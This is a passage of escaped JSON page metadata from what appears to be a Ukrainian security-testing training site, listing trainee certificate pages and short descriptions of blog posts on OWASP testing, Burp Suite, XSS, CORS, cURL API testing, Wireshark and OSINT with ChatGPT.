Malashevskyi&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-mykhailo-malashevskyi&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zJ9lbZ&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zWI0Aq&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate API OWASP TOP 10 trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;API OWASP TOP 10&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the API OWASP TOP 10 Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;monosnap-d-dunn.psd-190-9-dnd-_---krita-2024-06-27-mxBrv8ONjKcP0gDP.png&quot;],&quot;focusKeyword&quot;:[0,&quot;API OWASP TOP 10&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate API OWASP Yuliya Bilous&quot;],&quot;slug&quot;:[0,&quot;certificate-api-owasp-yuliya-bilous&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zJw2at&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zWNAnJ&quot;:[0,{&quot;date&quot;:[0,&quot;2023-09-20&quot;],&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Pentesting базовий чекліст для товстого клієнта&quot;],&quot;authorName&quot;:[0,&quot;Логин Свят&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Цей чекліст допоможе тобі не забути про самі базові штуки в перевірці на безпеку вашого додатку. В ньому згадується про самі слабкі сторони, які потрібно обоʼязково перевірити, щоб до злодію не так сильно біло цікаво та легко залізти до вас в систему.&quot;],&quot;ogImagePath&quot;:[0,&quot;ukr-tolst1-YbNn05nq8MUP97Dj.jpg&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;Pentesting базовий чекліст для товстого клієнта&quot;],&quot;slug&quot;:[0,&quot;pentesting-bazovij-cheklist-dlya-tovstogo-kliyenta&quot;],&quot;type&quot;:[0,&quot;blog&quot;],&quot;blocks&quot;:[1,[[0,&quot;zDMFSZ&quot;],[0,&quot;zvCH03&quot;]]],&quot;isDraft&quot;:[0,false],&quot;categories&quot;:[1,[[0,&quot;zTaU4n&quot;]]],&quot;hiddenSlots&quot;:[1,[]],&quot;isScheduled&quot;:[0,false],&quot;coverImageAlt&quot;:[0,&quot;&quot;],&quot;minutesToRead&quot;:[0,&quot;1&quot;],&quot;coverImagePath&quot;:[0,&quot;ukr-tolst1-YbNn05nq8MUP97Dj.jpg&quot;],&quot;coverImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;zWq_XF&quot;:[0,{&quot;date&quot;:[0,&quot;2023-10-28&quot;],&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Взлом API через cURL&quot;],&quot;authorName&quot;:[0,&quot;Логин Свят&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Деякі з вас використовували cURL при тестуванні додатків, а чи пробували ви трохи погратися з іншої сторони з ним? В цій статі покажу на скільки важливо робити такі перевірки на безпеку, так як часто знаходив вразливості API у традиційних веб-додатках і хочу поділитися з вами цією інформацією як це робити, а ви самі зрозумієте який вплив на бізнес виникає.&quot;],&quot;ogImagePath&quot;:[0,&quot;curl-api-requests-dWxwJL9DO1C9PnDD.png&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;Взлом API через cURL&quot;],&quot;slug&quot;:[0,&quot;vzlom-api-cherez-curl&quot;],&quot;type&quot;:[0,&quot;blog&quot;],&quot;blocks&quot;:[1,[[0,&quot;zP81mC&quot;],[0,&quot;zwQZOO&quot;]]],&quot;isDraft&quot;:[0,false],&quot;categories&quot;:[1,[[0,&quot;zTaU4n&quot;]]],&quot;hiddenSlots&quot;:[1,[]],&quot;isScheduled&quot;:[0,false],&quot;coverImageAlt&quot;:[0,&quot;&quot;],&quot;minutesToRead&quot;:[0,&quot;3&quot;],&quot;coverImagePath&quot;:[0,&quot;curl-api-requests-dWxwJL9DO1C9PnDD.png&quot;],&quot;coverImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;zXa560&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;monosnap-d-dunn.psd-dnd-d1-2d3-4d2d-dud1-2d3-4-148-9-dnd-_---krita-Yg2j40z83nT5Bp55.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate OWASP WEB Bohdan Khomuk&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-bohdan-khomuk&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;z6VgND&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zXzJls&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Mastering Cyber Security: Learn About Top 10 Web Vulnerabilities | Video Course&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;cyber security&quot;],[0,&quot;IT industry&quot;],[0,&quot;web vulnerabilities&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Enhance your knowledge of cyber security in the IT industry with our 7-hour video course. Discover the top 10 web vulnerabilities identified by OWASP and learn practical tools to protect against attacks. Sign up now through our contact me form.&quot;],&quot;ogImagePath&quot;:[0,&quot;269967d23ea51e86cf07e50a332a77fb_402x402-mP4wOq1oyXUDZ7ZN.png&quot;],&quot;focusKeyword&quot;:[0,&quot;cyber security&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;Video course OWASP TOP 10&quot;],&quot;slug&quot;:[0,&quot;cyber-security-owasp-top-10&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zudpKZ&quot;],[0,&quot;zD5jXq&quot;],[0,&quot;zWJFS-&quot;],[0,&quot;zT6OiN&quot;],[0,&quot;z3Ej8h&quot;],[0,&quot;zMVbv9&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zY09z8&quot;:[0,{&quot;date&quot;:[0,&quot;2023-01-03T17:46:58.405Z&quot;],&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Burp Extension CORS&quot;],&quot;authorName&quot;:[0,&quot;Логин Свят&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Спільний доступ між різними джерелами (CORS)\n\n \n\nУ цьому розділі я поясню, що таке спільне використання ресурсів між джерелами (CORS), опишемо деякі поширені приклади атак на основі спільного використання між джерелами та обговоримо, як шукати за допомогою Burp Extension CORS швидко цю вразливість, та куди ж без проговорення, як захиститися від цих атак.&quot;],&quot;ogImagePath&quot;:[0,&quot;3e51df1d354094a4d40413374af99015-YBgLwxBEvziBwNgq.png&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;Burp Extension CORS&quot;],&quot;slug&quot;:[0,&quot;burp-extension-cors&quot;],&quot;type&quot;:[0,&quot;blog&quot;],&quot;blocks&quot;:[1,[[0,&quot;zpNhG0&quot;],[0,&quot;z2lq0x&quot;]]],&quot;isDraft&quot;:[0,false],&quot;categories&quot;:[1,[[0,&quot;zTaU4n&quot;]]],&quot;hiddenSlots&quot;:[1,[]],&quot;coverImageAlt&quot;:[0,&quot;&quot;],&quot;minutesToRead&quot;:[0,&quot;2&quot;],&quot;coverImagePath&quot;:[0,&quot;3e51df1d354094a4d40413374af99015-YBgLwxBEvziBwNgq.png&quot;],&quot;coverImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;zYY1Ov&quot;:[0,{&quot;date&quot;:[0,&quot;2023-01-04T09:15:39.691Z&quot;],&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;How find XSS with free Burp Suite&quot;],&quot;authorName&quot;:[0,&quot;Логин Свят&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;У цій статті розглянемо: \&quot;Як можна шукати XSS за допомогою безкоштовної версії Burp Suite\&quot;. Багато хто думає, для пошуку XSS потрібна платна версія цього чудового інструменту, але я вам скажу, що є два способи як це можна зробити і в бомж версії))) Різниця лише в тому, звідки ми будемо брати список скриптів для вставлення у формочки, які ми будемо тестувати на безпеку...&quot;],&quot;ogImagePath&quot;:[0,&quot;05993b35b90a4b4356ce33b23acb9daa-mv0kbJw7Kef2XE5d.jpeg&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;How find XSS with free Burp Suite Copy&quot;],&quot;slug&quot;:[0,&quot;how-find-xss-with-free-burp-suite&quot;],&quot;type&quot;:[0,&quot;blog&quot;],&quot;blocks&quot;:[1,[[0,&quot;zY01lf&quot;],[0,&quot;zKIOn2&quot;]]],&quot;isDraft&quot;:[0,false],&quot;categories&quot;:[1,[[0,&quot;zTaU4n&quot;]]],&quot;hiddenSlots&quot;:[1,[]],&quot;coverImageAlt&quot;:[0,&quot;&quot;],&quot;minutesToRead&quot;:[0,&quot;2&quot;],&quot;coverImagePath&quot;:[0,&quot;05993b35b90a4b4356ce33b23acb9daa-mv0kbJw7Kef2XE5d.jpeg&quot;],&quot;coverImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;zYcVFf&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;A3: Practice in XSS&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;XSS&quot;],[0,&quot;OWASP TOP 10&quot;],[0,&quot;інструменти для пошуку XSS&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Так як ми вважаємо, що ми готові до практичних прикладів, то погнали. Є відмінний сайт, який запилили хлопці з Google, для тих кому ліньки піднімати локально веб-додатки з Web вразливістю. Ця гра має 6 рівнів. кожному з них свій спосіб застосування XSS. Але, для тих кому цього виявиться мало, наприкінці статейки, я, перерахую всі можливі сайти та додатки, де можна буде ще вправлятися там.&quot;],&quot;ogImagePath&quot;:[0,&quot;9a0ec33614b8d32b8538325dcac39e1e_760x460-dWxp5JEWq9ClxKG1.png&quot;],&quot;focusKeyword&quot;:[0,&quot;XSS&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;A7Practice in XSS&quot;],&quot;slug&quot;:[0,&quot;a7practice-in-xss&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zm1erv&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zYco7H&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;vitalii-huzei-AR0eQ61K0qi3O9DW.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;Certificate OWASP WEB Vitalii Huzei&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-vitalii-huzei&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zKwapU&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zYgAAq&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;kucherenko-dmytro-mv0LLDr3B7F58Qag.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate OWASP WEB Kucherenko Dmytro&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-kucherenko-dmytro&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;z2OJ2n&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zYnRAG&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;oleksandr-web-AMqbE5op0piokbll.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate OWASP WEB Oleksandr Leontiev&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-oleksandr-leontiev&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zbkouJ&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zZ92MQ&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Testing for Credentials Transported over an Encrypted Channe&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;Testing for Credentials Transported over an Encrypted Channe&quot;],[0,&quot;OWASP testing guide&quot;],[0,&quot;Тестування передачі облікових даних&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Тестування передачі облікових даних означає перевірку того, що дані для аутентифікації користувача передаються через супер пупер зашифровані канали, щоб уникнути перехоплення хлопцями зловмисниками. Аналіз зосереджений просто на спробі зрозуміти, або передається все в незашифрованому вигляді з веб-браузера на сервер, або програма суцільна діра і передає все у відкритому вигляді на сервер. Також слід зрозуміти, що веб-додаток вживає відповідних заходів безпеки з використанням протоколу, такого як HTTPS. Протокол HTTPS побудований на TLS/SSL для шифрування даних, що передаються, і варто переконатися, що користувач направляється на бажаний сайт.\n&quot;],&quot;ogImagePath&quot;:[0,&quot;b96a78dc592f24a05ed3c49c4904e337_950x480-mjE8NNk5wnsM7Lpl.png&quot;],&quot;focusKeyword&quot;:[0,&quot;Testing for Credentials Transported over an Encrypted Channe&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;1 1 Testing for Credentials Transported over an Encrypted Channel&quot;],&quot;slug&quot;:[0,&quot;1-1-testing-for-credentials-transported-over-an-encrypted-channel&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zqDYIO&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zZTEow&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Session Management Testing&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;Session Management Testing&quot;],[0,&quot;OWASP testing guide&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Session Management Testing Schema, Testing for Cookies Attributes, Testing for Session Fixation, Testing for Exposed Session Variables, Testing for Cross Site Request Forgery, Testing for Logout Functionality, Testing Session Timeout, Testing for Session Puzzling&quot;],&quot;ogImagePath&quot;:[0,&quot;ed7c3c0a1ae9de673babbbc9c9eb8cac_560x320-YleDbJMprZIB468l.jpg&quot;],&quot;focusKeyword&quot;:[0,&quot;Session Management Testing&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;3 Session Management Testing&quot;],&quot;slug&quot;:[0,&quot;3-session-management-testing&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zUiKhn&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;zZWnnf&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;yaroslav-tsup-AQEJ9L2aVzsDB4Lj.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate OWASP WEB Yaroslav Tsup&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-yaroslav-tsup&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;z9iS_J&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;z_6CGc&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Блог: навчання тестуванню веб та мобільних проектів на безпеку&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;Блог&quot;],[0,&quot;тестувати&quot;],[0,&quot;безпеку&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Блог про кібербезпеку, тестування, технології та розвиток у сфері ІТ. Читай свіжі статті про інструменти, методики, поради та авторські думки з практичного досвіду.\n&quot;],&quot;focusKeyword&quot;:[0,&quot;Блог&quot;]}],&quot;name&quot;:[0,&quot;Блог&quot;],&quot;slug&quot;:[0,&quot;blog-kiberbezpeka&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zDCwfW&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;z_orff&quot;:[0,{&quot;date&quot;:[0,&quot;2025-02-03&quot;],&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;How Analysis traffic with Wireshark&quot;],&quot;authorName&quot;:[0,&quot;Логин Свят&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Wireshark – це один із найпопулярніших і найпотужніших інструментів для аналізу мережевого трафіку у світі. Він дозволяє глибоко моніторити та аналізувати мережевий трафік. &quot;],&quot;ogImagePath&quot;:[0,&quot;monosnap-wireshark.pdf-2025-02-03-14-16-45-m2WaNo5r54f9D8ev.png&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;How Analysis traffic with Wireshark&quot;],&quot;slug&quot;:[0,&quot;how-analysis-traffic-with-wireshark&quot;],&quot;type&quot;:[0,&quot;blog&quot;],&quot;blocks&quot;:[1,[[0,&quot;zHyKqz&quot;],[0,&quot;zZ7ePn&quot;]]],&quot;isDraft&quot;:[0,false],&quot;categories&quot;:[1,[[0,&quot;zTaU4n&quot;]]],&quot;hiddenSlots&quot;:[1,[]],&quot;coverImageAlt&quot;:[0,&quot;&quot;],&quot;minutesToRead&quot;:[0,&quot;3&quot;],&quot;coverImagePath&quot;:[0,&quot;monosnap-wireshark.pdf-2025-02-03-14-16-45-m2WaNo5r54f9D8ev.png&quot;],&quot;coverImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;za-rEG&quot;:[0,{&quot;date&quot;:[0,&quot;2023-01-30&quot;],&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Обробка корисного навантаження Burp Suite&quot;],&quot;authorName&quot;:[0,&quot;Логин Свят&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Сьогодні ми збираємося обговорити опцію «Обробка корисного навантаження» Burp suite, яка є розширеною функціональністю, доступною на вкладці Intruder для виконання фаззінгу. Однак ви можете знати, як виконується фаззінг на вкладці Intruder, тому давайте розглянемо деякі з його вдосконалених методів, які можуть покращити нашуметодологію пошуку помилок.&quot;],&quot;ogImagePath&quot;:[0,&quot;monosnap-burpsuite_payload_2023.pdf-2023-04-18-12-05-55-AGBqeOVLJjH2pq0p.png&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;Обробка корисного навантаження Burp Suite&quot;],&quot;slug&quot;:[0,&quot;obrobka-korisnogo-navantazhennya-burp-suite&quot;],&quot;type&quot;:[0,&quot;blog&quot;],&quot;blocks&quot;:[1,[[0,&quot;zcn6pc&quot;],[0,&quot;zD6ItS&quot;]]],&quot;isDraft&quot;:[0,false],&quot;categories&quot;:[1,[[0,&quot;zTaU4n&quot;]]],&quot;hiddenSlots&quot;:[1,[]],&quot;coverImageAlt&quot;:[0,&quot;&quot;],&quot;minutesToRead&quot;:[0,&quot;2&quot;],&quot;coverImagePath&quot;:[0,&quot;monosnap-burpsuite_payload_2023.pdf-2023-04-18-12-05-55-AGBqeOVLJjH2pq0p.png&quot;],&quot;coverImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;za0C3s&quot;:[0,{&quot;date&quot;:[0,&quot;2024-09-19&quot;],&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Методології неетичного хакерства&quot;],&quot;authorName&quot;:[0,&quot;Логин Свят&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Вся інформація, надана в цій статі, створена виключно для освітніх цілей. Вона містить погляди на хакінг. Неправильне використання або зловживання інформацією з цієї статті може призвести до порушення законодавства та звинувачень проти осіб, які вчинили такі дії.&quot;],&quot;ogImagePath&quot;:[0,&quot;blakhatz-Yg293NxwbBFo0bWE.jpg&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;Методології неетичного хакерства&quot;],&quot;slug&quot;:[0,&quot;metodologiyi-neetichnogo-hakerstva&quot;],&quot;type&quot;:[0,&quot;blog&quot;],&quot;blocks&quot;:[1,[[0,&quot;zLxWK2&quot;],[0,&quot;z3Vwxt&quot;]]],&quot;isDraft&quot;:[0,false],&quot;categories&quot;:[1,[[0,&quot;zTaU4n&quot;]]],&quot;hiddenSlots&quot;:[1,[]],&quot;isScheduled&quot;:[0,false],&quot;coverImageAlt&quot;:[0,&quot;&quot;],&quot;minutesToRead&quot;:[0,&quot;12&quot;],&quot;coverImagePath&quot;:[0,&quot;blakhatz-Yg293NxwbBFo0bWE.jpg&quot;],&quot;coverImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;zaXG9i&quot;:[0,{&quot;date&quot;:[0,&quot;2023-07-26&quot;],&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;OSINT with Chat GPT&quot;],&quot;authorName&quot;:[0,&quot;Логин Свят&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;За допомогою цієї статі ти отримаєш великий набір підказок, як запитувати у CHAT GPT як проводити пошуки в тому чи іншому інструменті.&quot;],&quot;ogImagePath&quot;:[0,&quot;1574675064_image4-mP4XjzkL9Nh36Lo7.jpg&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;OSINT with Chat GPT&quot;],&quot;slug&quot;:[0,&quot;osint-with-chat-gpt&quot;],&quot;type&quot;:[0,&quot;blog&quot;],&quot;blocks&quot;:[1,[[0,&quot;zMK0TE&quot;],[0,&quot;z4Ms5A&quot;]]],&quot;isDraft&quot;:[0,false],&quot;categories&quot;:[1,[[0,&quot;zTaU4n&quot;]]],&quot;hiddenSlots&quot;:[1,[]],&quot;isScheduled&quot;:[0,false],&quot;coverImageAlt&quot;:[0,&quot;&quot;],&quot;minutesToRead&quot;:[0,&quot;4&quot;],&quot;coverImagePath&quot;:[0,&quot;1574675064_image4-mP4XjzkL9Nh36Lo7.jpg&quot;],&quot;coverImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;zagrLI&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;kosmin-Aq2qv9x1E8hLwboJ.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate OWASP WEB Oleksii 